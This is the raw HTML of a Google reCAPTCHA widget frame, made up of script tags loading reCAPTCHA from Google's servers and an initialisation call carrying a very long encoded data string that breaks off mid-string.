<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QTaqE1IIag_w9joWyDIVFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QTaqE1IIag_w9joWyDIVFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QTaqE1IIag_w9joWyDIVFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4pPdMKvwrFJTsK4bVJhw6AjwpPCt8OSwqxgwp4+w7YNZHrCtMK+worCk8O/wqo/KMOrw4LDjHwAwq/[base64]/CgXokBcOIMH/CkVAaw4LDuwjCll0tQsONw6ESw7/[base64]/P8KXGAvCusKzEMK4wo3DpsOMw5gIw5LDvMO4wrpCBDQhwr3Dv8OTXXzDisOyXcOjwpsAQMOlY3dJbwXDlcKrW8K1wqnCgMOaWmHCkSnDtmfCtzJ6UcOQB8OOwqjDn8O7wp9AwrpMRFx+OMO5woMBGcObRRPCi8KVSlLDmD0jRGhSO0zCsMKswrA/BRXCrcKSc2DDkB/[base64]/[base64]/CiMKPe8OWwosDJcK+wqvDvAFxVsK9Z8OzM8O7J8KuMi3DmcOAUm1YDy1gwolkMTN/AsK0wqJPYjhQw5g0w6bCujvDnnlgwrNSRxzCkcKfwoQdKcORwrUBwr7DnGPCrQFTBwfClsKMPsOUIEDCqXDDqTsGw5/[base64]/DqMOLS8Oba19hwpgYTzxvGMKtw7wWFcOTw5jCs8KmFnU8H8K6w6zCvmpTwqDCmCHCmzE7w6ZXEHg2wofDuTZJclzDrikyw7LDtg/Ct1ZQw7lCC8KKw57DoSXCkMKLw7AUw6/Dt2JLw5NPVcKjI8KBbMKOBUDDol8BK25gQsOeHiZpw6zDmkHCh8Kew7rDq8OETjF3wohjw6l6JV5Qw7TCnS7ClsKhb0vDqwDDkBjDg8KTQFw3ECtAwq/CksKtP8KkwpHCi8KiLMKBZMOYZyPCrMOREErCocOSFVhvw5UzHik6wp9EwoAYCMOzwo02w6bCrcOSwrs7PxDCiEoxSlXCp2bCucKrw5DDo8KRKMOGwrPCtl5jw7oQdcKgw7UtXHfChMOAUMKowokJwrt2Yy8RGcOww6/[base64]/DvcOMw5rCglzDjwPCiMOoPwdrBsOlw61jwpfClcOwwrUzwpBFw6cEbsOUwp/[base64]/Cl3MeecKTw5nDvnEnAyzDuABpDcKAc8OfURHDq8OUw4MiEcKqfTZZw6pgw4jDv8OZUGXDhkjDnMKLLWYAwqDChMKPw4zCl8K+wrvCtmZmwrDChj7CtMOuHmVFWg8ywqDCr8OGw5nCg8KSw680LwB/cmgGwoTDiXrDqU/CrsO1w5XDlsO2SHbDm3DCn8OLw5jDrsKFwp4kTWHCixQ3IzDCt8KpF2XCkwjCscO0wpvChWMBXR1uw5jDj3XDhhZLKl55w5/[base64]/Cm8OBCsKhwqEHPF4pXMKEwoZNwqRxAsKBP8KGw4LCnQ7Du8KcDMOjTUPDhMOIXMKWPMOuw4x8wpHCo8KYdz0/[base64]/wq1Mw7MCwqXCqiAOaMKRw4BMwqrCgsOyw6HCliELCXPClsOPwqd/w7TCtT86aMOEH8Oew4MGw4xbPFXDjMK6w7XDsSBnwpvCtkw2wq/DrxA+wqrDqWNSwpNHBDzCi2jDrsKzwq/Dk8K2wppUwojCh8K6XXnCv8KTeMKbw4xhwq0Bw7XClQcqwrwEw47DmS5Uw6LDnMOwwr5jbiPDrDolwpLCjmHDtVbCtsOdPMK5acKrwr/Cv8KCw43CusKhLMOQwrnDlcK0w7M2w6oETV0gEW88fcKXQ3jDtcO8dMKEw7EnPAl0w5RYCcO4GcOKZcOBw7MNwq1xM8OHwrdvHMKBw4Yow5JNZcKtX8OCKMOyD0BQwr/Cq3bDgMK4wqrDicKsb8Klako3BHUcblQVwo9DGmHDo8OdwrkvGTcqw7d9IGfCp8OOw4TCuC/DqMK8esO6AMK2wo8gXsOLSHsBaUgsYDHDmSnDpMKWZMKrw4XCj8KmdR/Dv8O9ShXDsMK6Ew0YIcKNZsOhwoPDu3LDgMKqwrrDqsOjwpTDjXJANTQRwo48YRPDk8KZw44Dw4k4w7ArwrXDssKADyE4w5Nsw7fCtzrDl8OdPsOyMcOcwqHCgcKmflodwqNORVcjJsOUwobCpQ/CisKkwqkYf8KTJSUbw73DvmbDhD/[base64]/[base64]/[base64]/[base64]/CksOYwrDCixElw4fCjsODCnbCgcKMe8OPOMOTwqPCjgTCnhxOS13Cg28/[base64]/[base64]/IHN0w4srwozCqcKvwqbCucKow7vCvsK/woBtwpVmADZ2wrktdcKWw4vDtgtHNxwUVsOXwrbDgcKBaUPDrXDDlQ9hHMKcw63Dk8Klw4vCg0ZywqTCssOfMcOXwpAaFi/[base64]/[base64]/DqsKxw5MxdU/CgzvClcOswrHCvxkXwqYRcMONw7zCv8KTw4DCl8KsDsOdB8OnwoTDjcOuw6/CngTCsmUbw5LCmS/Cg3VFwp3CkBtewrLDp19swrjCgWTDv3bDocK2GcOSNsOnbMKRw4cTwoDDrXjCjMOqw6Yrw6MZeitawrEbOipxw4IWwp1Rw74dw6/CgsOjd8O6w5XDgcK4McOEYXJeJMKuCRbDrnbDhh3CjcOLKMKyEcOjwp9MwrfCslbCrsKtwr3DncOwOV1uwr9iwoTDksKFwqIvH0N6QsKDTVPCoMOYfQrDpcKkS8KidWzDkyxXGMKVw6/CuD3DvMO1aWAdwoQGwpIdwrlSBFgfwrBjw4TDj3ZbBsOBbsKwwoZGUEQ3GFPCthM/wq7Dq23DncKJX0fDrMOfd8Oew5fDl8OHLMOJDsKSNiLDh8OhKj9kw7EiXsKoP8Oewp/DhB07LXTDqRshw6lcwp4eXCceNcK5f8KgwqoHw5ouw7tGWcKIwrB/w78oXMKzJcKFwpQ1w7zCosO2NShsGC3CssOVwrzDlsOEw6PDtMKww6FpCnTDhMOYI8OVw7/CmnJ4XsO+wpQTGX/Dq8OZw6bDgnnCosKUHXbDsSrCunRvZcOhLjnDmcOaw58KwpTDjmUcI0AgPcObwoQKccKCw4ceBkHCl8OwTkjDjcKZw7h1w47CgsKzw7hBOjMwwrnDoT4Awps1BBkqwp/DsMKFw43CtsKlwroKw4HDhyxGw6HCicOPCMK2w75GMsKYCA/Cnm3CpsKXw6DCv35ZTsOdw6IlEFoXem7CvMOFUkDDhsO9wottwpwNTC7Ck0Vdw7vCqsOJw7jCr8O6w5RvBiYdJGN4Wz7Co8KrQhlNw4LCrQHCrEkBwqASwpIRwo/DtMOQwqUyw7XChcKfwpjDoxHDqy7Dqi9EwpRhJnTCgcOPw5HCtMKcw6TCncOzWcKzbsKaw6HDpl3CssK/wqtAwpzCqlJ/w7vDhsKQMzkswqLCiWjDlwTChMObwoPCh2MZwo9YwqXCncO5L8KIZcO/IHxtCQk1XMKQwpo1w44lSRM8aMKXBUciG0PDvSd1esO4Cjd9AMKWCSzCvUbCqWN/w6o/w4vCq8OJw7REwpfDgRY4Bh9vwrvCucOQw4zDu0vCkizCj8O2wotZw7TDhCZgwo7CmSzDqsKPw7fDlVwiwpp1w71/wrrDpVHDqHHDoFXDs8KpOBvDssKEwrLDsEEywqsuI8KwwolQIsK8a8Odw6XDg8O/Cy3DjsK5w71Mw5ZCw5/ClwprR3fCs8O2wrHCgQtBFsOWwoHCucKcehXDssOXw5VufsOKwoYXOsK/w7o0GMKXChbCtMKJecO3b27CvFVqw752ZiLCrcKswrfDosOOwp7DgMOtamwwwpnDkcKswq4qRGfDq8OnYE7Dn8OpSlLChcOPw5oVR8OmVsKMwosDT2zDrsKZwrPDoWnCtcKbw43CulzDn8K8wrgfW39/Igx1wr7DqcOJODrCvhZACcOWw585w6QIwqACD1fCvcKKBQHCmMOSAMKpwrfCrjFmwrrDv2Jhwr8ywpnChVfCncO/wpNGTcOVw5/DjcOVw4DClMK3wpkbGzrDvwR8aMO3w7LCm8Kkw7LCmcKUwqnDlMKrD8OfG03CvsKjwoolJ2B+HcOJLVHCm8K/[base64]/KiTDkxnDkEB7w4N6w4kZLDrCjcKOwp3CosOfOGnDp1jDiMK6wrfCliNow7fDi8KUNMKTAsO0wrzDrGFiwpfCoBXDlMKdwoLCncKIIcKQHQEjw7/CoFtdw5sRw7BNaHd4byDDhsOzwpkSeioEwrzCrTHCjmPDhx5obXhmHlMJwopRwpTCv8O0wqPCucKNScODw68Fwp8JwoEPwo7Dv8KawrfDgsK5bcKOZGFmWXZ8DMOCw6FtwqA3woUBw6PCvjR4P1R2X8OYMsKVCA/CscO6U3FJwq7Cv8OJwqrCuWfDhC3CrsKwwo/CtsK5w6wswrXDu8KMw5bCrC9oLsKcwobDtsKkw7oAYsOowpnCtcOjwpdnJMKnBT7Cg0olwr7Cl8KDLEnDjydHwqZffDxfLHXDl8O/GTBQw4JOwpN7aD5xdGluw4bDs8KawpJwwpIHBEApRMKICT5JNcKLwr3CgcK0RsOuZ8O/[base64]/[base64]/DkMOALsO7Nh4bwqXDuBQPwofCuXfDpsODw4UUIgDCuMK1ScOcMcOSTcOMNQRNwo4vwo/Dq3nDo8OCPCvCscKywrPChcKAO8KxUWxhK8OFw53DhjdgYQopw5rDlsOkOcKXb1taWsOQw5nDhcOXw4lewovCtMKZKRXCg2NobnAlXMKVw4N5worDkEvDs8KpCMOdTsOyRk13w5hGeTtrX3pNwq0aw5TDqMKMHcKAwrDDoknCo8OMCsO/w4R5w7YCw5cgeGlYXS/DthxXesKzwpFSZzHDicOrXUJGwq1kT8OTMsOhaTIsw5sfIsOWw7LCtcOBbx3Cj8OQKlYBwpIzcy1PecKdwq3CvW8nM8ORw67CvcKbwqDDoQjCisOnw6/[base64]/CjTbCgScLNcOZw4ptw7XDqRbDvjHCphgyDWTDu0DDsVQPw5MicRrCssOpw5/DjMO/wpNBKcOMCcOWBsOzXMKFwosUw4IRFcOUw5grwrvDrFowGsOFeMOcMcO2FT/CpsKQczHDqsKzwo7Cg3HCiFEgesOAwo7CnQg8aAhbw7vCs8OOw517w4NHwpjDhmILw6HDjsKywoZdH3vDosK1PglRLnjDucK1w4UQw4tVLMKIEUjCuEJpTcK4wqHDikkhY2Yow4/Ch017woU1wrbCnGnDg3hTOMKET2HCg8KuwpVvbj7Dsw/CryhSwq7DkcOJccKNw7Fqw4HCn8KoHisLGMOLw6PCp8KkbMO2ajnDjhU8YcKawpzDijxew7Ydwrkbak7DjsOaaiXDnlB2UcOxwpsLRUvCqUzDp8Kcw5/DhDHDocKtwoBqw7PDnhRNC2gLHX53w4Ahw7jDmTvCkT7Cqmtcw4I/[base64]/CrkF5woBLwoPCssORS8Oqw7/DkMKcVAl5w6l7EcOkDU7CoDROf3XCl8KZURLDtcKmwqHDlxtnw6HChMOrwqNFw5LCuMOfwoTCk8KPJcOpZ3B2F8OJw7sPGELCkMOhw4rDrFfDuMO7w6nCkMOQFX1SR03CvirCucOeLhzDsWPDggzDiMKSw69iwpZaw5/CvsKMwoPCjsKfdELDpsKuw5IEJ10Pw5gEZcOBbMKDfMKHwpBgwozDs8Oew7Bxd8K5wrvDlTs8wpnDr8OjWcKowogYa8OJS8KzHMOQVcO5wp3DvnrDqsKKDMK1YQHCjC3DkHkRwqdFwp3Du1TCqEvCl8K/QMOzSTvDr8O3K8K2c8OLOSDCksO3w7zDlgVTDcOTO8KOw6XDshLDu8O/[base64]/[base64]/DvMO/[base64]/[base64]/CjCsRasOSZsKNBsKlMMOlD8Knw58YwroKw4jDlMOaOi0XZMO6w5/CgGHCuFNzZcOsGgU6VWjDiUVEP3vDmn3Cv8OOwo/DlFRIwqjDuGEnRgx+csO+wpwtw75qw61AB0zCrVYFwrhsQB7CjTjDiE7DqsOEw5bCvzZ2DcOOwpPDjcOzD3hMS1xFw5ZhWcOiw5/CmHNQw5VzGjEHw54Iw4HChDcnbCh2w4VDc8KuKcKnwofDn8K9wqd7w6/Cui7DvMO2wrcLIMKtwopZw7pQFHl7w5hZRMKDGTLDt8OOasO6eMKuBcO0G8OybjrDuMOnMsO2w7k/GzcLwpLCsGnDkw/Dp8OuNhXDtGsvwo5XFMKbwpVxw51lesK1H8OGEh47aQoOw6wNw5zDijTDg1g/[base64]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[base64]/CihPCtSPDnX9obMK1w6fDhhR1OGN+VRhFfGVvw4p6XA/Dk03DrMKew7LChXlHRnTDmDMhC3TCk8OAw4gpTcKPTnIHwrxWeGV+w5jDn8Odw4nCjTggwoBeXTsZwqR5w7fCiCBjwqBIO8KQwq7Cu8OOw7k+w7ZMcsO0wqnDpcK5YcOxwp3Du2zDohXCjcOuwoLDgxoQPVNJwpHDqnjDn8KSUQnClgp1w6HDhybCqgo8w6pPwo/CgcKgwplqwoTCkzTDpsOdwo06Fy8fwo0yDsK/w4TCg3nDoknCjgLClsOAw78/[base64]/CgRNJw5bDs8KYX8OEw7rDmg3Do8KodMOaFyZwPMKNVFBwwoc1w7wLw752w7YZwoBTaMOYwpw5w5DDtcOLwqYBwofCpzdaYMK8f8KREMKSw5/[base64]/FU7DsVZYw5AFw4rDtsO7w6PCtsK4dsO1woEMccKTUsKTw6rCpUBIExvCpWHDvkLDlMK+w4vDpcOuwpdmw7sOeh3DuivCuFPDghjDscOew75WEsK2wr5BZ8KQLsOcBMOZw7zCisK/[base64]/DlcK7w5/DvWzDskfCv8Okw4Vgw4/Cn0lAWsK8w7kKw5rChU3DjxrDlcO0w6HCthDCvMOLwrbDj0vDqcONwp/CnsKQwr3Dn1EGRMOXw5gqw53CvcOefEvCrsOTelXDnCXDuTACwrTDkB7DkjTDk8KsDGXCpsK6w51OI8K0ShcPZ1fDkl0Jw79WUUbCmR/CuMONw7l4w5h/[base64]/DohAvw4nClHrCq8Ogw6VcVTU5AMKEKEnCvcKcwrsqQirCjHAiw6zDj8KmRcOfEAbDvT80w5cYwqggDMOFD8OJw6HCnsOlwqd5Ww5paRrDoibDomHDhcOBw4MrbMKEwoDDligJYH3DhG/[base64]/Dn07Cpggjw7PDoQfCswwyV1vCimFCwqfDmcOAw7/Dtyg0w7bDtcOXw4LCnn8RJ8KPwpxTwr1GKcOEcQLCtMOdB8KRMEzCjMKrwpAmwrUkEsOawo/ClyJxw7jDjcOacwbDshBgw49cw6/[base64]/Cv00Xw7/[base64]/DgAFCbMOOw6rDrGRaw6lKegzDv8K7KD9NKUpbw4vCgMOZBh3DszFsw68Qw5DCu8O4bsK/BsKbw6dMw4tONMK6wrbCg8KSSQzClUzDqwIww7LCmiYKOsK3UxJtPE99wobCu8K2P0d3Wh3ChMKSwpRPw7bCs8O6c8O1W8KuwprCph8aBkHCvXs2wqg1w7TDqMOEYG9xwpLClWN/w4bCjMK9IsO3TcOYQV9Awq3Dlh7Dj3HChFNIAsKqw45eQwU2wrFCZiPCoAkfa8KBwrHCtwxow5HDgirCtcOJwqvDnjrCoMKiIsKjwqjCjg/DlsKJwovCmnvDogQFwqZiwrwqNQ3DocOCw6PDvcOmdcOcHSTCkcOvexwWw5IOZhvDugLCuXUeFsO4S0vDtVDCk8KhwpDCvsK3U3V5wpTDl8Kswo45wr40w5HDgBbCtsOmw6A/w4pbw4NBwrRXIMKXOUTCocO8wobCvMOkPsKEw5jDgzcXeMOiXSzDkSRfccK/CsOfwqJUfnp6wokXwrjDjMO9SHjDrMOCOcO9BcOOw7/CjTF6UsK1wrZcD3PCrAnCpT7DqcKowq1/LFvClcKvwpnDsRpEXMOdw7DDkMKYY1vDisOMwqg0Gmolw5QWw7fCmMO1MsOMw5rCp8KywoBFw7pew6YXwpXDl8O0acOONHLCrcKAfBA9E3jCniZJY3rCssOTe8KqwqpWw7Eow6J/w6LDtsKgwopIw6DDucK/w6liwqvDnsOFwocvGMOWM8O/[base64]/DiCsPH8KmO2jChDA2wrYrSnPChcOyw5Qxw7DDp8KMWlxUwrNETkZXwpsAY8Oiwrt2KcOSwpfCpR5xwrnDoMOow6waeQpGD8OHSD12wp5za8KFw5bCosKrw78lwqnCg0NswpZcwrkTaRgkNsOvLm/DsjHCgMOnw5UNw5V9w6ICZU48OsO/AiLCtcKBR8KpIGRpZWjDmGdUw6DDlBlfW8Kpw4Z+w6NGw5Nrw5B3eVw/GsO/[base64]/DjsOVCT56w70Xw7XCtsORw7/CmcKEwqzCkw9Tw5fCkMKFw4x0wp/[base64]/wpPCjVrDuDHDpgbCvCHCk8ODKxwlw6NXw4LCu8KUJGjCvF/ClBwvw6LClsKPMsKawptAw7xnw5PCtsOSTsKxB0zCj8K/w7HDmQDDuF3Dt8Kowo5fAMOCeFweS8KUFMKBAMK9DkY8GsKtwqUyNFLCicKfB8OKw70ewr08d3Nhw6N6wpbDmMKmKcOWwq4sw5rCoMK8wp/DixssYsKkw7TDuXPDiMKaw6pKwr8uwozCl8Owwq/[base64]/wqrCnGtZwqHCsmzDnMOYPcOaES3DhCLDuibCjMOlKX3CtgU1wpR1MERPPsORw51iH8KGwqbCpEvCqSnDsMKNw5zDlDZVw7/DvQF1FcOOwrbDpB3ChSNXw6zCjVgjwo3CtMKuWsOCTsKFw4HCh15aewjCv3x5wph0eyTCtQlIw7DCvsKiekYSwo5ewq1dwqQaw7IGLsORBMOqwq1+w7wtQWjDhXYuP8K/wovCsC9awoszwqbDmsOeKMKNKsOZWGkJwpw3wq7CgsOzfcKXeTF0OcOWEzrDoX7DjmDDr8KLacObw5hxIcOXw4nCj0UewrXCs8Oxa8KiwqDCngrDj3xDwosPw6cSw6NOwrYYw4JQScKVSMKew6DDpsOmJMKjBD/DgSkmf8OowqPDksO+w6FgYcOABcO6woTDjcOvUUF6wpzCkn/DnsOyPsOKwozCvjLCnz9ye8OJAiQAB8OswqJsw5gxwqTCi8OECCZBw7LCjgXDtsKdS2RZwqTCkGbDkcOWwrLDqEfCnBYiFETDhC9vD8KxwqbDkErDgsOMJQzCnzBcI3t+V8KRQXzCmsOgwp5yw5ohw6ZWH8KZwrXDscKywq/DtFrCnk4/JsKhB8OND0zCkcO+TR0DR8ObTGV3PT7Dm8OdwqvCslrDkMKXwrBQw58bwpsBwoYjEn7Cr8O3AMKwMMOSFcKofcKHwrwBw41bLTICUhEAw6nDi2bCiE9lwqvCj8OTagUpChLDhcK5NiNabMKQADrChcKDNEArwpNrwpXCtcKbVEfCp3bDkMKAwojCqMK+HzHCpU/Dh03Cs8OVOg3DuTUHfRbCkxQww5rDpcONfynDoSAAw6bCj8KMwrLCkMOmbXRpJTkOK8Kfw6NyOcOoFH9/[base64]/DuMKLaWQwGH/Crx4ow7IfYUEAwotEw7cWSVXCp8OVwpPCkXoMbcKJH8KVfsOhWW4NGcKnPMKowpYaw6zClzhiPBnDpgAYCcOVJ3JCIEoIW3Q9KT/ClWrDhkfDugUNwrglw6JbacKuEn5rL8O1w5TCgMOXw7fCnWRww6gxHMKoPcOsTk7CiHh+w69eAUfDmiTCtcOZw5LCh3x3YiDDuxdCWsO1w6oEAhtOCngKSj4UHm/Cl0zCpMKUDj3CnwTDoQrCjQHCpQnDpQTDvC/DncOhV8OGCVvCqcKZaXBQOzBHaRjCgGItFihVZ8KKw5DDocOSO8O3bMORKMK5YmsRIEpTw7LCtcOWOFxuw5rDlmHCgMONwoDDhljCrmojw75/[base64]/DjhEfwpbCujnCgDY1Z8Kmwq/DqzDCvsKiesKccFpFAsOsw5Z0N3fClnnDsnh3K8KdTcOqwo3Dgz3DmsOGZB/CsS7CnmE1ZcKNwq7CjRrCoTjChFrDjWXDiG7CvxZNXDPChcKFXsO/wq3CtMK9FGQMw7XDtsKawrMhCh0QMsKrw4dlKsOPw6Ztw7XDsMKCHHgcwqjCtjhcw5fDmEVEwrQIwoJFUE/Cr8OTw5bCkMKMFwXCkkfCmcK9EMOrwqZHUGzCi3/Dpk9RC8OFwrRERsKJaBHCoEDCrSlxw5MRcgPDksOywqsWwrjCllrDnFYsPBtxHMOVdxIcw4A0PcO7w4lCwp8KXjsIwp8+w6bDu8KbFsO5w5LDpQ7DiGl/[base64]/DikjDv8O0wqbCg8K4woHDscOkDcKrwqQaUsKFw6A4w73CqzkQw45Gw7TDiwrDhjQtXcOkVsORWzs2w5AcOcK3T8OhXQcoOzTDkl7DkQ7CnUzCoMO+UsKLworDuCIhwr4JYsOVPAXCuMKVw7ldZE1Pw78Xw5pyNMO1wpEPM2/DkR8ZwoJtwooMV2IHw5rDiMOMXyvCtD/DuMORUsKXLsKhJCB0dsKAw6zCscKuwpR1ZsKzw7dWUhocfiPDscKgwoBewoUvGMKhw6woKUZVJQfDoUlwwpHCmMKuw5PCnG8Fw709Mx3Cl8KPB3R0wqrCpMK2WTl/EW/[base64]/[base64]/[base64]/CmALDjMO7w6XDtcKHAcOxwqzDnQFKw6xOc8Ktw47CmiNseS/DhQRSw6rDmsKoY8Ozw5nDnMKJSMKpw7lwcMO8YMKjJsKMFHANwohnwrRDwq9ZwoPDlEBfwrNpbXrCgF4fwqHDnMOWOSYaXEZ2Rh/Du8O/wqrCoQ14w7YeIBR0QSR8wqolXlQ1M2EDF3fCoCNcw6vDiyLCusK5w7nCoWF5Bms5wqjDpH/[base64]/[base64]/[base64]/DmcOqw6vCtcO0aB1bw6HDicK2wpLDugfDtkHDiUrCksOuw6ZLw6Rqw4/DvAnCgDYLwpQnbg7DicK5JzjDnMKsMVnCn8OmT8K4dRLDvsKyw5XCnlB9C8OYw5PDpSMrw4ZXwozDlhZrw7poFQFcVsK6wqACw7lnw5UbVARXw58Qw4daFTZrcsOxw6LDmiRiwp1HEzwVazHDjMKLw6h8ScO2BcORMcO+C8KywqHCiR8xw7HCsMKPcMK/w6hUFMORejZ1ImhmwqVOwrx2NsOLH1jDkyA6K8ODwp/DncKDw64PXh/[base64]/CscOhwqbCmMOWElTCo0zCvkwzUDPCv8ORw7ZYw5oFwrN5woxVbRnCqnPDk8OdB8OcJsKxcjkswoPCrWs2wp7CslbCocKeVMOuQ1rCiMODwr7CjcKXw4xfwpLChMOMwp/Dq3Q+wrMrP3jDpsOKw5PCqcOHKAEaNXwFwpkIPcKowqNnfMOVwp7DhMOswqTDjcKtw5gVwq7DucO5wrlZwrVcwqzDkwAXTsKEYk41wofDrsOOwoNvw4VHwqbDsDILZcKBHsOBYhkYUHleHy4MBjHDsirDuTHDvMOXwrkDw4LDpsO7YzE/VT4AwoxZL8Oywp7Di8O0wqJ/RMKLw7YdVcOKwpklUcO8OGLCi8KMcRjCksOeN08IPMOpw51wVSloKXzCv8OMYh8SMB7Cpkpyw7PCpA9zwofChxvDnQh7w53CgMOZaATChcOIOMKfw4hQVsO6wrdUw6NtwrrDn8O8wqQpPwrDssKEIGQZwq/[base64]/w7EKMsOgw5nCi0o7eMOWbjRFwpfDg8OvwrU4wrsUw4wywpTDq8KNQ8OQM8O+w79Mwo/[base64]/CpkUEw5Z1dXjDlMKxw7XDkMODw6bCpsOOUsOUw5PClMKDTcONw5HDtcKOwp3DjUkVNcOkwo7Du8Otw6V7CxIrRcO9w6XDuCNfw6tTw77Dmw9bwrPDn37CssKkw7jDjcOvwqLCl8KlX8O0OMK1fMOmw6BdwrtFw4BSw4vCrsOzw4h/e8KJSTLChXnCil/DjMOAwoHCmS7Do8KKcRctYQnCkyLCksOPCsK2TVPCn8K7CVAQUsOcW3/CrsKQHsOIw4N5TVpBw4PCvsKnwpHDrCULw5nDscKZFcOiLcOKe2TDo20zARTDgGrCvVnDqy4Xw642FMOlw6R3CMOlfMKuF8OWwoBoOBvDs